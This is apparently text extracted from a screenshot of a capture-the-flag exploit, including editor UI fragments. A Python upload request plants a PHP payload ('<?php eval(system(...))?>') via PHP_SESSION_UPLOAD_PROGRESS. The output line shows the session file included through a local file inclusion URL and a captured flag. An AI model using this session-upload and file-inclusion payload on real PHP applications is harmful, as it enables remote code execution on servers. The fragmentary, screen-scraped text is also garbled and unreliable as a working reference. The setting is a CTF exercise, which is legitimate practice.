 32
33 OGRESS': '<?php eval(system(\'sh /getflag.sh\'));?>'}, files={'file': ('123.txt',f)}, cookies={
34
35
36
37
write() › while True › 'PHP_SESSION_UPLOAD_PROGRESS'
exp ×
upload × Cc W .* 1 result
l1|s:1:"u";url2|s:53:"http://127.0.0.1/admin/include123.php?u=/tmp/sess_123";upload_progress_flag{2854 52}